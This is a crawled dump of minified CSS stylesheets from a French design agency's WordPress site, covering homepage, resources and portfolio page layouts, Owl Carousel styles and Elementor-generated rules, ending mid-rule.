.col-hp-client-second{display:flex;align-items:center;justify-content:center;flex-flow:wrap;padding:32px 0 48px 0}#homepage-wrapper .container-hp-client .row-hp-client-second .col-hp-client-second .title{font-family:'Orkney';font-style:normal;font-weight:400;font-size:22px;line-height:19px;color:#002AAF;padding:0 9px 0 0}#homepage-wrapper .container-hp-client .row-hp-client-second .col-hp-client-second figure{margin:0;padding:0;position:relative;padding:0 0 0 9px}#homepage-wrapper .container-hp-client .row-hp-client-second .col-hp-client-second figure .number-client{position:absolute;top:13px;right:10px;z-index:1;font-family:'Orkney';font-style:normal;font-weight:400;font-size:18px;line-height:26px;color:#002AAF}#homepage-wrapper .container-hp-client .row-hp-client-second .col-hp-client-tirth{padding:0;display:flex;align-items:center;justify-content:center}#homepage-wrapper .container-hp-client .row-hp-client-second .col-hp-client-tirth .btn-ensavoirplus{text-align:center;width:fit-content}@media (max-width:1024px){#homepage-wrapper .container-hp-client .row-hp-client{background:#ffffff url("https://lagrandeourse.design/wp-content/uploads/2022/10/fond-client-hp.svg") right top no-repeat;background-size:initial}}#homepage-wrapper .carousel-logo-client-hp .row-carousel-logo-client-hp .entry-title{text-align:center;padding:0 0 24px 0}#homepage-wrapper .decouverte .container-decouverte{padding:110px 0 104px 0 !important}#homepage-wrapper .decouverte .container-decouverte .mode-row .mode-col h2{font-family:'Orkney';font-style:normal;font-weight:400;font-size:28px;line-height:40px;color:#002AAF;padding:0 0 40px 0;text-align:center;margin:0}#homepage-wrapper .decouverte .container-decouverte .mode-row-card{display:grid;grid-template-columns:repeat(auto-fit, minmax(280px, 2fr));grid-gap:12px}#homepage-wrapper .decouverte .container-decouverte .mode-row-card .mode-col-card{flex:auto;padding:0;border-radius:10px;box-shadow:0px 0px 8px rgba(0, 0, 0, 0.1)}#homepage-wrapper .decouverte .container-decouverte .mode-row-card .mode-col-card figure{height:217px;width:100%;display:flex;align-items:center;justify-content:center;flex-flow:column;background-color:#E2F0FE;margin:0;padding:0;border-radius:10px 10px 0 0}#homepage-wrapper .decouverte .container-decouverte .mode-row-card .mode-col-card figure img{padding:0;margin:0}#homepage-wrapper .decouverte .container-decouverte .mode-row-card .mode-col-card .mode-col-card-content{padding:10px 20px 20px 20px;position:relative;height:233px}#homepage-wrapper .decouverte .container-decouverte .mode-row-card .mode-col-card .mode-col-card-content strong{padding:0 0 24px 0}#homepage-wrapper .decouverte .container-decouverte .mode-row-card .mode-col-card .mode-col-card-content .bloc-liste-style-rouge ul li{font-family:'Orkney';font-style:normal;font-weight:300;font-size:15px;color:#505361;text-align:left}#homepage-wrapper .decouverte .container-decouverte .mode-row-card .mode-col-card .mode-col-card-content strong{font-family:'Orkney';font-style:normal;font-weight:700;font-size:20px;color:#002AAF}#homepage-wrapper .decouverte .container-decouverte .mode-row-card .mode-col-card .mode-col-card-content p{font-family:'Orkney';font-style:normal;font-weight:300;font-size:15px;line-height:25px;color:#505361;padding:0}#homepage-wrapper .decouverte .container-decouverte .mode-row-card .mode-col-card .mode-col-card-content .btn-ensavoirplus{position:absolute;top:160px;left:50%;transform:translateX(-50%);width:fit-content}#homepage-wrapper .decouverte .container-decouverte .mode-row-card .mode-col-card .mode-col-card-content .btn-ensavoirplus:focus{outline:none;box-shadow:none}@media (max-width:1024px){#homepage-wrapper .decouverte .container-decouverte{padding:110px 25px 104px 25px !important}#homepage-wrapper .decouverte .container-decouverte .mode-row-card{grid-gap:50px}#homepage-wrapper .decouverte .container-decouverte .mode-row-card .mode-col-card .mode-col-card-content .btn-ensavoirplus{top:160px}}.formation-hp .container-formation-hp{width:1040px !important;max-width:100%;padding:64px 0 50px 0 !important;display:flex;flex-flow:column;align-items:center}.formation-hp .container-formation-hp .mode-row .mode-col{display:flex;align-items:center;justify-content:center;flex-flow:column}.formation-hp .container-formation-hp .mode-row .mode-col h2{font-family:'Orkney';font-style:normal;font-weight:400;font-size:28px;line-height:40px;color:#002AAF;padding:0 0 40px 0;text-align:center;margin:0}.formation-hp .container-formation-hp .mode-row .mode-col p{font-family:'Orkney';font-style:normal;font-weight:300;font-size:15px;color:#505361;padding:0 0 0 0;text-align:center;padding:0 24px}.formation-hp .container-formation-hp .mode-row .mode-col p strong{padding:0 0 24px 0}.formation-hp .container-formation-hp .mode-row .mode-col .tags-ux{display:flex;justify-content:center;align-items:center;flex-flow:wrap;width:100%;padding:32px 0 44px 0;gap:8px}.formation-hp .container-formation-hp .mode-row .mode-col .tags-ux li{background-color:#E2F0FE;list-style:none;border-radius:7px;padding:4px 16px;font-family:'Orkney';font-style:normal;font-weight:400;font-size:16px;line-height:19px;text-align:center;color:#002AAF}@media (min-width:769px) and (max-width:1024px){.formation-hp .container-formation-hp .mode-row .mode-col .tags-ux{width:80%}.formation-hp .container-formation-hp .mode-row .mode-col .tags-ux li{margin:5px}}@media (max-width:768px){.formation-hp .container-formation-hp .mode-row .mode-col .tags-ux{width:100%}.formation-hp .container-formation-hp .mode-row .mode-col .tags-ux li{margin:1px}}.formation-hp .container-formation-hp .mode-row-card{display:grid;grid-template-columns:repeat(auto-fit, minmax(430px, 2fr));place-items:center;margin:0;gap:32px;width:900px}.formation-hp .container-formation-hp .mode-row-card .mode-col-card{background:#FFFFFF;box-shadow:0px 0px 8px rgba(0, 0, 0, 0.1);border-radius:5px;padding:0;display:flex;align-items:initial;justify-content:flex-start;flex-flow:column;position:relative}.formation-hp .container-formation-hp .mode-row-card .mode-col-card figure{height:130px;display:flex;align-items:flex-start;justify-content:center;flex-flow:wrap;margin:0;padding:0;border-radius:10px 10px 0 0}.formation-hp .container-formation-hp .mode-row-card .mode-col-card figure img{width:100%}.formation-hp .container-formation-hp .mode-row-card .mode-col-card .mode-col-card-icone{position:absolute;top:95px;left:50%;transform:translateX(-50%);background-color:white;width:100px;height:100px;border-radius:50px;display:flex;align-items:center;justify-content:center;flex-flow:wrap;z-index:99}.formation-hp .container-formation-hp .mode-row-card .mode-col-card .mode-col-card-content{padding:43px 23px 40px 23px;position:relative;display:flex;align-items:center;justify-content:center;flex-flow:column;background-color:white}.formation-hp .container-formation-hp .mode-row-card .mode-col-card .mode-col-card-content strong{font-family:'Orkney';font-style:normal;font-weight:400;font-size:20px;color:#002AAF;padding:0}.formation-hp .container-formation-hp .mode-row-card .mode-col-card .mode-col-card-content p{font-family:'Orkney';font-style:normal;font-weight:300;font-size:15px;color:#505361;padding:24px 0 0 0;text-align:center}.formation-hp .container-formation-hp .mode-row-card .mode-col-card .mode-col-card-content p strong{padding:0}.formation-hp .container-formation-hp .mode-row-card .mode-col-card .mode-col-card-content .btn-ensavoirplus{position:absolute;top:200px;left:50%;transform:translateX(-50%);width:fit-content;height:43px}.formation-hp .container-formation-hp .mode-row-card .mode-col-card .mode-col-card-content .btn-ensavoirplus:focus{outline:none;box-shadow:none}.formation-hp .container-formation-hp .mode-row-card .mode-col-card{width:429px;height:452px}@media (max-width:1024px){.formation-hp .container-formation-hp{padding:11px 0 0 0 !important;width:100% !important}.formation-hp .container-formation-hp .mode-row-card{grid-gap:50px;grid-template-columns:repeat(auto-fill, minmax(100%, 2fr))}}@media (max-width:768px){.formation-hp .container-formation-hp .mode-row-card{place-items:flex-start;width:100%}.formation-hp .container-formation-hp .mode-row-card .mode-col-card{width:93vw;height:auto}.formation-hp .container-formation-hp .mode-row-card .mode-col-card figure{height:123px}.formation-hp .container-formation-hp .mode-row-card .mode-col-card .mode-col-card-icone{top:60px}.formation-hp .container-formation-hp .mode-row-card .mode-col-card .mode-col-card-content{padding:10px 0 50px 0 !important}.formation-hp .container-formation-hp .mode-row-card .mode-col-card .mode-col-card-content p{padding:24px 24px 0 24px}.formation-hp .container-formation-hp .mode-row-card .mode-col-card .mode-col-card-content a{width:fit-content;position:relative !important;text-align:center !important;top:0 !important}}.fonctionnement .container-fonctionnement{width:960px !important;max-width:100%;padding:0}.fonctionnement .container-fonctionnement .mode-row .mode-col{display:flex;align-items:center;justify-content:center;flex-flow:column;padding:0 0 40px 0}.fonctionnement .container-fonctionnement .mode-row .mode-col h2{padding:0 0 16px 0}.fonctionnement .container-fonctionnement .entry-title{font-family:Orkney;font-style:normal;font-weight:normal;font-size:28px;line-height:40px;color:#002AAF;margin:0 !important;padding:0 0 16px 0}.fonctionnement .container-fonctionnement .mode-row-card{display:grid;grid-template-columns:repeat(auto-fill, minmax(422px, 2fr));place-items:center;margin:0}.fonctionnement .container-fonctionnement .mode-row-card .mode-col-card{width:422px;background:#FFFFFF;box-shadow:0px 0px 8px rgba(0, 0, 0, 0.1);border-radius:5px;padding:37px 40px 78px 40px;display:flex;align-items:initial;justify-content:flex-start;flex-flow:column;position:relative}.fonctionnement .container-fonctionnement .mode-row-card .mode-col-card figure{height:230px;display:flex;align-items:flex-start;justify-content:center;flex-flow:wrap}.fonctionnement .container-fonctionnement .mode-row-card .mode-col-card .titre-bloc{font-family:'Orkney';font-style:normal;font-weight:700;font-size:20px;line-height:23px;text-align:center;color:#2E5BCC;text-transform:uppercase;padding:0 0 18px 0}.fonctionnement .container-fonctionnement .mode-row-card .mode-col-card .soustitre-bloc{font-family:'Orkney';font-style:normal;font-weight:400;font-size:20px;line-height:24px;text-align:center;color:#000000;padding:0 0 18px 0}.fonctionnement .container-fonctionnement .mode-row-card .mode-col-card .content-bloc{font-family:'Orkney';font-style:normal;font-weight:400;font-size:16px;line-height:26px;color:#505361}.fonctionnement .container-fonctionnement .mode-row-card .mode-col-card p{text-align:left}.fonctionnement .container-fonctionnement .mode-row-card .mode-col-card p .link-ensavoirplus{padding:24px 0;font-family:'Orkney';font-style:normal;font-weight:400;font-size:14px;line-height:24px;text-decoration-line:underline;color:#002AAF;position:absolute;bottom:10px}@media (max-width:1024px){.fonctionnement .container-fonctionnement{padding:60px 25px 0 25px !important;width:100% !important}.fonctionnement .container-fonctionnement .mode-row{margin:0}.fonctionnement .container-fonctionnement .mode-row .mode-col .entry-title{text-align:center}.fonctionnement .container-fonctionnement .mode-row-card{row-gap:40px;grid-template-columns:repeat(auto-fill, minmax(100%, 2fr))}.fonctionnement .container-fonctionnement .mode-row-card .mode-col-card{height:auto !important}}

--- FILE ---
content_type: text/css
request_url: https://lagrandeourse.design/wp-content/themes/lagrandeourse.design/custom-css/ressources.css?ver=1668086889
body_size: 1670
content:
#archive-ressources-wrapper main{background-color:white;padding:0 0 80px 0}#archive-ressources-wrapper .title-ressources{padding:60px 0 40px 0}#archive-ressources-wrapper .title-ressources h1.title{text-align:center;padding:60px 0 20px 0;color:#002DBD;font-family:Orkney;font-size:70px;font-weight:500;line-height:79px;margin:0}#archive-ressources-wrapper .title-ressources p.chapo{font-family:Orkney;font-size:20px;font-weight:300;font-stretch:normal;font-style:normal;line-height:normal;letter-spacing:normal;text-align:center;color:#505361}#archive-ressources-wrapper .title-ressources p{font-family:Orkney;font-size:20px;font-weight:300;font-stretch:normal;font-style:normal;line-height:normal;letter-spacing:normal;text-align:center;color:#505361}#archive-ressources-wrapper .title-ressources h1.tax-title{text-align:center;padding:60px 0;color:#002DBD;font-family:Orkney;font-size:70px;font-weight:500;line-height:79px}@media (max-width:768px){#archive-ressources-wrapper main{background-color:white;padding:0 30px 80px 30px;font-family:Orkney}#archive-ressources-wrapper .title-ressources h1.title{font-size:40px;letter-spacing:0.4px;line-height:1.22;font-family:Orkney}#archive-ressources-wrapper .last-news-grid h2.title-tax{font-size:32px !important;font-family:Orkney}}#archive-ressources-wrapper .last-news-grid h2.title-tax-parent{font-family:Orkney;font-size:40px;font-weight:bold;font-stretch:normal;font-style:normal;line-height:1.25;letter-spacing:0.46px;color:#002aaf;padding:60px 0 0 0;margin:0}#archive-ressources-wrapper .last-news-grid h2.title-tax-parent.second{padding:60px 0 60px 0;margin:0}#archive-ressources-wrapper .last-news-grid h3.title-tax-clild img{width:44px;margin-right:10px}#archive-ressources-wrapper .last-news-grid h3.title-tax-clild{font-family:Orkney !important;font-size:32px !important;font-weight:500 !important;font-stretch:normal !important;font-style:normal !important;line-height:normal !important;letter-spacing:normal !important;color:#002aaf !important;padding:60px 0}#products-by-type h2.second{font-family:Orkney;font-size:36px;font-weight:500;font-stretch:normal;font-style:normal;line-height:normal;letter-spacing:normal;text-align:center;color:#002aaf;padding:60px 0}#products-by-type .all-product a{color:#002AAF;font-family:Orkney;font-size:18px;font-weight:500;text-decoration:underline}#archive-ressources-wrapper .last-news-grid .is-mobile{display:none}@media (max-width:768px){#archive-ressources-wrapper .last-news-grid .is-desktop{display:none}#archive-ressources-wrapper .last-news-grid .is-mobile{display:block}}#archive-ressources-wrapper .card{padding:22px 30px;height:310px}#archive-ressources-wrapper .card .card-image figure{height:auto;width:100%;margin:0 auto;display:block;border-radius:10px}#archive-ressources-wrapper .card .card-image figure img{height:auto;width:100%;margin:0 auto;display:block}#archive-ressources-wrapper .card .card-content{padding:0}#archive-ressources-wrapper .card .card-content .content-info{padding:0}#archive-ressources-wrapper .card .card-content .content-info .excerpt{font-family:Orkney;font-size:18px;font-weight:bold;font-stretch:normal;font-style:normal;line-height:1.56;letter-spacing:normal;text-align:center;color:#002aaf;padding:0 0 10px 0}#archive-ressources-wrapper .card .card-content .content-info .link{padding:20px 0 0 0 !important;text-align:center !important}#archive-ressources-wrapper .card .card-content .content-info .link a{font-family:Orkney !important;font-size:14px !important;font-weight:500 !important;font-stretch:normal !important;font-style:normal !important;line-height:1.86 !important;letter-spacing:normal !important;color:#002aaf !important;text-align:center !important;text-decoration:underline !important}.owl-carousel-4,.owl-carousel-4 .owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel-4{display:none;width:100%;z-index:1}.owl-carousel-4 .owl-stage{position:relative;-ms-touch-action:pan-Y;touch-action:manipulation;-moz-backface-visibility:hidden}.owl-carousel-4 .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel-4 .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0, 0, 0)}.owl-carousel-4 .owl-item,.owl-carousel-4 .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0, 0, 0);-moz-transform:translate3d(0, 0, 0);-ms-transform:translate3d(0, 0, 0)}.owl-carousel-4 .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel-4 .owl-item img{display:block;width:100%}.owl-carousel-4 .owl-dots.disabled,.owl-carousel-4 .owl-nav.disabled{display:none}.no-js .owl-carousel-4,.owl-carousel-4.owl-loaded{display:block;margin:0}.owl-carousel-4 .owl-dot,.owl-carousel-4 .owl-nav .owl-next,.owl-carousel-4 .owl-nav .owl-prev{cursor:pointer;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel-4 .owl-nav button.owl-next,.owl-carousel-4 .owl-nav button.owl-prev,.owl-carousel-4 button.owl-dot{background:0 0;color:inherit;border:none;padding:0 !important;font:inherit}.owl-carousel-4.owl-loading{opacity:0;display:block}.owl-carousel-4.owl-hidden{opacity:0}.owl-carousel-4.owl-refresh .owl-item{visibility:hidden}.owl-carousel-4.owl-drag .owl-item{-ms-touch-action:pan-y;touch-action:pan-y;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel-4.owl-grab{cursor:move;cursor:grab}.owl-carousel-4.owl-rtl{direction:rtl}.owl-carousel-4.owl-rtl .owl-item{float:right}.owl-carousel-4 .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel-4 .owl-animated-in{z-index:0}.owl-carousel-4 .owl-animated-out{z-index:1}.owl-carousel-4 .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height 0.5s ease-in-out}.owl-carousel-4 .owl-item .owl-lazy{opacity:0;transition:opacity 0.4s ease}.owl-carousel-4 .owl-item .owl-lazy:not([src]),.owl-carousel-4 .owl-item .owl-lazy[src^=""]{max-height:0}.owl-carousel-4 .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel-4 .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel-4 .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform 0.1s ease}.owl-carousel-4 .owl-video-play-icon:hover{-ms-transform:scale(1.3, 1.3);transform:scale(1.3, 1.3)}.owl-carousel-4 .owl-video-playing .owl-video-play-icon,.owl-carousel-4 .owl-video-playing .owl-video-tn{display:none}.owl-carousel-4 .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity 0.4s ease}.owl-carousel-4 .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}#archive-ressources-wrapper .is-mobile .owl-carousel-4 .owl-item .card{height:auto;padding:30px}#archive-ressources-wrapper .is-mobile .owl-carousel-4 .owl-nav button.owl-next,#archive-ressources-wrapper .is-mobile .owl-carousel-4 .owl-nav button.owl-prev{display:none}#archive-ressources-wrapper .related_product{padding:60px 0 0 0}#archive-ressources-wrapper .related_product h2{font-family:Orkney;font-size:36px;font-weight:500;text-align:center;color:#002aaf;padding:0 0 60px 0}#archive-ressources-wrapper .related_product .all-product{padding:60px 0 40px 0}#archive-ressources-wrapper .related_product .all-product a{font-family:Orkney;font-size:18px;font-weight:500;line-height:1.44;letter-spacing:normal;color:#002aaf;text-decoration:underline;text-align:center}@media (max-width:768px){#archive-ressources-wrapper .container-fluid{padding:0}#archive-ressources-wrapper .title-ressources p.chapo{padding:0 30px}#archive-ressources-wrapper main{background-color:white;padding:0 0 100px 0}#archive-ressources-wrapper .last-news-grid{padding:0;max-width:100%}#archive-ressources-wrapper .title-realisation .title{padding:0 30px}#archive-ressources-wrapper .title-realisation h1.title,#archive-ressources-wrapper .title-realisation h1.tax-title{font-size:40px;line-height:1.6em}#archive-ressources-wrapper .last-news-grid h2.title-tax{font-size:32px !important}#archive-ressources-wrapper .last-news-grid h2.title-tax-parent{padding:60px 30px 0 30px;font-family:Orkney}#archive-ressources-wrapper .last-news-grid h3.title-tax-clild{font-size:32px !important;padding:40px 30px;font-family:Orkney}#archive-ressources-wrapper .card .card-content .content-info .link a img{height:30px !important;width:30px !important;display:inline !important}#archive-ressources-wrapper .last-news-grid h2.title-tax-parent.second{font-size:32px !important;padding:60px 30px;font-family:Orkney}}

--- FILE ---
content_type: text/css
request_url: https://lagrandeourse.design/wp-content/themes/lagrandeourse.design/custom-css/realisations.css?ver=1668086889
body_size: 1082
content:
html,body{scroll-behavior:smooth}figure{margin:0 !important}#realisation-wrapper .title-realisation{padding:40px 0 69px 0;display:flex;align-items:center;justify-content:center;flex-flow:column;width:100%}#realisation-wrapper .title-realisation .title-realisation-container{width:100%}#realisation-wrapper .title-realisation .col-chapo{padding:0;margin:0}#realisation-wrapper .title-realisation .col-chapo .entry-title{font-family:'Orkney';font-style:normal;font-weight:400;font-size:70px;text-align:center;letter-spacing:0.7px;color:#002AAF;padding:0 0 35px 0;margin:0}#realisation-wrapper .title-realisation .col-chapo p{font-family:'Orkney';font-style:normal;font-weight:300;font-size:16px;line-height:25px;text-align:center;color:#505361}#realisation-wrapper .chapo-realisation .col-chapo{padding:0;max-width:1150px}#realisation-wrapper .chapo-realisation .col-chapo p{padding:0}#realisation-wrapper .cta-demande-realisation{background-color:#D1DEFF;background-position:95% bottom;background-repeat:no-repeat;border-radius:10px;padding:39px 32px;display:flex;align-items:center;justify-content:center;flex-flow:column;width:100%}#realisation-wrapper .cta-demande-realisation .col-cta-demande-realisation{padding:0 25% 0 0}#realisation-wrapper .cta-demande-realisation .col-cta-demande-realisation .cta-title{font-family:'Orkney';font-style:normal;font-weight:700;font-size:30px;line-height:30px;color:#002AAF;padding:0 0 16px 0}#realisation-wrapper .cta-demande-realisation .col-cta-demande-realisation .cta-content{font-family:'Orkney';font-style:normal;font-weight:400;font-size:18px;line-height:22px;color:#002AAF}#realisation-wrapper .cta-demande-realisation .col-cta-demande-realisation .cta-content a{margin-top:40px}#realisation-wrapper .realisation-taxo-fluid{background-color:#EBF5FF}#realisation-wrapper .realisation-taxo-fluid .realisation-taxo-container{padding:31px 0}#realisation-wrapper .realisation-taxo-fluid .realisation-taxo-container .category-item-list{display:flex;align-items:flex-start;justify-content:flex-start;flex-flow:wrap;column-gap:18px;row-gap:15px;padding:0;margin:0}#realisation-wrapper .realisation-taxo-fluid .realisation-taxo-container .category-item-list li{background:#FFFFFF;border-radius:10px;list-style:none;padding:8px 24px;font-family:'Orkney';font-style:normal;font-weight:400;font-size:16px;line-height:19px;text-align:center;letter-spacing:0.20625px;color:#002AAF;width:fit-content}#realisation-wrapper .section-logo-client{padding:56px 0}#realisation-wrapper .column-realisation{background:#FFFFFF;box-shadow:0px 5px 15px rgba(177, 177, 177, 0.395442);border-radius:2px;padding:29px 48px;margin-bottom:32px}#realisation-wrapper .column-realisation .realistion-forme-haut{position:absolute;left:50%;margin-top:-60px;transform:translateX(-150%);z-index:-1;display:none !important}#realisation-wrapper .column-realisation .realistion-forme-bas{position:absolute;width:auto;transform:translateX(170%);margin-top:-90px;z-index:-1;display:none !important}#realisation-wrapper .column-realisation .row{margin:0}#realisation-wrapper .column-realisation .row .col-tax{padding:0}#realisation-wrapper .column-realisation .row .title-tax{font-family:'Orkney';font-style:normal;font-weight:400;font-size:24px;line-height:28px;letter-spacing:0.275px;color:#002DBD;padding:0 0 24px 0;margin:0}#realisation-wrapper .column-realisation .row .col-logo-client{display:flex;align-items:flex-start;justify-content:flex-start;flex-flow:wrap;padding:0;margin:0;row-gap:30px;column-gap:70px}#realisation-wrapper .column-realisation .row .col-logo-client .logo-client{display:flex;align-items:center;justify-content:center;flex-flow:column;flex:0 0 89px;max-width:89px}#realisation-wrapper .column-realisation .row .col-logo-client .logo-client figure{display:flex;align-items:center;justify-content:center;flex-flow:column;width:89px;height:auto}#realisation-wrapper .column-realisation .row .col-logo-client .logo-client figure img{width:fit-content;height:auto}#realisation-wrapper .column-realisation .row .col-logo-client .logo-client .logo-client-content{font-family:'Orkney';font-style:normal;font-weight:300;font-size:14px;padding:8px 0 0 0;text-align:center}#realisation-wrapper .cas-realisation{padding:64px 0 76px 0}#realisation-wrapper .cas-realisation .title{font-family:'Orkney';font-style:normal;font-weight:400;font-size:36px;line-height:42px;letter-spacing:0.4125px;color:#002DBD;padding:0 0 65px 0;margin:0}#realisation-wrapper .cas-realisation .row{align-items:center}#realisation-wrapper .cas-realisation .col-left{display:flex;align-items:flex-start;justify-content:flex-start;flex-flow:column}#realisation-wrapper .cas-realisation .col-right{display:flex;align-items:flex-start;justify-content:flex-start;flex-flow:column}#realisation-wrapper .cas-realisation .col-right .etude-title{font-family:'Orkney';font-style:normal;font-weight:400;font-size:30px;line-height:47px;color:#002DBD;padding:24px 0 16px 0;margin:0}#realisation-wrapper .cas-realisation .col-right .etude-content{font-family:'Orkney';font-style:normal;font-weight:400;font-size:16px;line-height:19px;color:#505361;padding:0 70px 40px 0;margin:0}@media (min-width:768px) and (max-width:1024px){.column-realisation .title-tax{text-align:center}.column-realisation .col-logo-client .logo-client{flex:0 0 33%;padding:0;display:flex;align-items:center;justify-content:center;flex-flow:wrap}}@media (max-width:767px){.column-realisation .title-tax{text-align:center}.column-realisation .col-logo-client .logo-client{flex:0 0 35%;padding:0;display:flex;align-items:center;justify-content:center;flex-flow:wrap}.cas-realisation{padding:64px 35px 60px 35px !important}.cas-realisation .col-left{padding:0 0 40px 0}.cas-realisation .col-right{padding:0}}@media (max-width:1024px){#realisation-wrapper .title-realisation{padding:40px 25px}#realisation-wrapper .title-realisation .title-realisation-container .col-chapo .entry-title{font-family:Orkney, sans-serif;font-style:normal;font-weight:400;font-size:40px;line-height:50px;padding:24px 0;color:#002DBD}#realisation-wrapper .cta-demande-realisation-fluid{padding:0 25px}#realisation-wrapper .cta-demande-realisation-fluid .cta-demande-realisation{background-position:center bottom;padding:39px 32px 239px 32px}#realisation-wrapper .cta-demande-realisation-fluid .cta-demande-realisation .col-cta-demande-realisation{padding:0}#realisation-wrapper .realisation-taxo-fluid .realisation-taxo-container .category-item-list li{margin:0}}

--- FILE ---
content_type: text/css
request_url: https://lagrandeourse.design/wp-content/uploads/elementor/css/post-945.css?ver=1768490546
body_size: 1105
content:
.elementor-945 .elementor-element.elementor-element-a279c61 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-945 .elementor-element.elementor-element-a279c61{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 20px 20px 20px;z-index:9999;}.elementor-945 .elementor-element.elementor-element-a279c61 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-945 .elementor-element.elementor-element-5ebd28a.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-945 .elementor-element.elementor-element-5ebd28a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-945 .elementor-element.elementor-element-5ebd28a > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-945 .elementor-element.elementor-element-5ebd28a > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-945 .elementor-element.elementor-element-bd948f9{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:10px 0px 10px 0px;}.elementor-945 .elementor-element.elementor-element-bd948f9 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-945 .elementor-element.elementor-element-85280c2 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-945 .elementor-element.elementor-element-85280c2 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Orkney;font-weight:var( --e-global-typography-text-font-weight );}.elementor-945 .elementor-element.elementor-element-c0bd7d5{text-align:left;}.elementor-945 .elementor-element.elementor-element-c0bd7d5 img{width:100%;max-width:100%;}.elementor-945 .elementor-element.elementor-element-03c9387 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-945 .elementor-element.elementor-element-03c9387 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-945 .elementor-element.elementor-element-d1c8f4f{text-align:right;}.elementor-945 .elementor-element.elementor-element-d1c8f4f img{max-width:30px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Orkney;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Orkney;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-945 .elementor-element.elementor-element-7c06b64 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-945 .elementor-element.elementor-element-7c06b64 .elementor-nav-menu .elementor-item{font-weight:300;}.elementor-945 .elementor-element.elementor-element-7c06b64 .elementor-nav-menu--main .elementor-item{color:#505361;fill:#505361;padding-top:30px;padding-bottom:30px;}.elementor-945 .elementor-element.elementor-element-7c06b64 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-945 .elementor-element.elementor-element-7c06b64 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-945 .elementor-element.elementor-element-7c06b64 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-945 .elementor-element.elementor-element-7c06b64 .elementor-nav-menu--main .elementor-item:focus{color:#000000;fill:#000000;}.elementor-945 .elementor-element.elementor-element-7c06b64 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#000000;}.elementor-945 .elementor-element.elementor-element-7c06b64 .elementor-nav-menu--dropdown a:hover,
					.elementor-945 .elementor-element.elementor-element-7c06b64 .elementor-nav-menu--dropdown a:focus,
